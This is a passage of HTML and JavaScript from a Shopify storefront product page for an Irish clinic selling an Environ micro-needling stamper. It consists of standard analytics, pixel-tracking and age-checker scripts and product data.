OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c3387db0e3caa5aec41f9eb211f7105","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":50.0,"currencyCode":"EUR"},"product":{"title":"Environ Instruments+ Cosmetic Focus-CIT Stamper","vendor":"Environ","id":"6557861839003","untranslatedTitle":"Environ Instruments+ Cosmetic Focus-CIT Stamper","url":"\/products\/environ-cosmetic-focus-cit-roller","type":"Aesthetic Instruments"},"id":"39318156902555","image":{"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamclinic.com/cdn","1e666a24w2e65f183p6464de52mb8aad81d",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e666a24w2e65f183p6464de52mb8aad81d","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":50.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Environ Instruments+ Cosmetic Focus-CIT Stamper\",\"vendor\":\"Environ\",\"id\":\"6557861839003\",\"untranslatedTitle\":\"Environ Instruments+ Cosmetic Focus-CIT Stamper\",\"url\":\"\/products\/environ-cosmetic-focus-cit-roller\",\"type\":\"Aesthetic Instruments\"},\"id\":\"39318156902555\",\"image\":{\"src\":\"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6557861839003,"gid":"gid:\/\/shopify\/Product\/6557861839003","vendor":"Environ","type":"Aesthetic Instruments","handle":"environ-cosmetic-focus-cit-roller","variants":[{"id":39318156902555,"price":5000,"name":"Environ Instruments+ Cosmetic Focus-CIT Stamper","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6557861839003,"requestId":"0083bed7-bb46-4f48-a43d-ecd8b088aeff-1766488046"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamclinic.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamclinic.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamclinic.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"15674096140111047911","contentLanguage":"en","currency":"EUR","eventMetadataId":"c4d62a30-b360-41d2-a05e-d4004a32010b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6557861839003,"requestId":"0083bed7-bb46-4f48-a43d-ecd8b088aeff-1766488046","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39318156902555,"productId":6557861839003,"productGid":"gid:\/\/shopify\/Product\/6557861839003","name":"Environ Instruments+ Cosmetic Focus-CIT Stamper","price":"50.00","sku":"","brand":"Environ","variant":null,"category":"Aesthetic Instruments","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39318156902555,"productId":6557861839003,"productGid":"gid:\/\/shopify\/Product\/6557861839003","name":"Environ Instruments+ Cosmetic Focus-CIT Stamper","price":"50.00","sku":"","brand":"Environ","variant":null,"category":"Aesthetic Instruments","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamclinic.com\/products\/environ-cosmetic-focus-cit-roller"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamclinic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamclinic.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/age-checker-files.s3.amazonaws.com\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamclinic.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?28965',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":6557861839003,"title":"Environ Instruments+ Cosmetic Focus-CIT Stamper","handle":"environ-cosmetic-focus-cit-roller","description":"\u003cp\u003e\u003cstrong\u003eThis meticulously crafted small stamp has been specifically designed to enable you to focus on specific \u0026amp; hard-to-reach areas as your upper lip \u0026amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTogether with topical Environ products, this instrument helps to:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEnhance the effectiveness of the ingredients in topical Environ products.\u003c\/li\u003e\n\u003cli\u003eRestore the look of skin tightness in the early stages of aging.\u003c\/li\u003e\n\u003cli\u003eSpeed up the reduction in the appearance of uneven skin tone and texture.\u003c\/li\u003e\n\u003cli\u003eReduce the appearance of fine lines and scars.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003eSkin needs to be well prepared with mild levels of Vitamin A before you can start needling. Needle only once your skin is with at least the second level of the Environ Vitamin Step Up System of Moisturers. \u003c\/li\u003e\n\u003cli\u003eStart by using it twice a week \u0026amp; slowly increasing to daily use.\u003c\/li\u003e\n\u003cli\u003ePre cleanse, cleanse \u0026amp; tone your skin with your preferred Environ products.\u003c\/li\u003e\n\u003cli\u003eDivide your target areas into sections \u0026amp; pat firmly for 3-5 minutes, using mild but firm pressure.\u003c\/li\u003e\n\u003cli\u003eFollow with your recommended Environ products.\u003c\/li\u003e\n\u003cli\u003eRinse the instrument with warm water before \u0026amp; after use, \u0026amp; cleanse once a week with the Environ Instrument Cleaning Solution.\u003c\/li\u003e\n\u003c\/ol\u003e","published_at":"2021-03-02T17:30:51+00:00","created_at":"2021-03-02T17:30:50+00:00","vendor":"Environ","type":"Aesthetic Instruments","tags":["All Products","Brand_Environ","Product Range_Focus Care Instruments+","Skin Type_Ageing Skin","Skin Type_Mature"],"price":5000,"price_min":5000,"price_max":5000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39318156902555,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Environ Instruments+ Cosmetic Focus-CIT Stamper","public_title":null,"options":["Default Title"],"price":5000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252"],"featured_image":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252","options":["Title"],"media":[{"alt":null,"id":20597404205211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252","width":500}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp\u003e\u003cstrong\u003eThis meticulously crafted small stamp has been specifically designed to enable you to focus on specific \u0026amp; hard-to-reach areas as your upper lip \u0026amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTogether with topical Environ products, this instrument helps to:\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEnhance the effectiveness of the ingredients in topical Environ products.\u003c\/li\u003e\n\u003cli\u003eRestore the look of skin tightness in the early stages of aging.\u003c\/li\u003e\n\u003cli\u003eSpeed up the reduction in the appearance of uneven skin tone and texture.\u003c\/li\u003e\n\u003cli\u003eReduce the appearance of fine lines and scars.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003eSkin needs to be well prepared with mild levels of Vitamin A before you can start needling. Needle only once your skin is with at least the second level of the Environ Vitamin Step Up System of Moisturers. \u003c\/li\u003e\n\u003cli\u003eStart by using it twice a week \u0026amp; slowly increasing to daily use.\u003c\/li\u003e\n\u003cli\u003ePre cleanse, cleanse \u0026amp; tone your skin with your preferred Environ products.\u003c\/li\u003e\n\u003cli\u003eDivide your target areas into sections \u0026amp; pat firmly for 3-5 minutes, using mild but firm pressure.\u003c\/li\u003e\n\u003cli\u003eFollow with your recommended Environ products.\u003c\/li\u003e\n\u003cli\u003eRinse the instrument with warm water before \u0026amp; after use, \u0026amp; cleanse once a week with the Environ Instrument Cleaning Solution.\u003c\/li\u003e\n\u003c\/ol\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
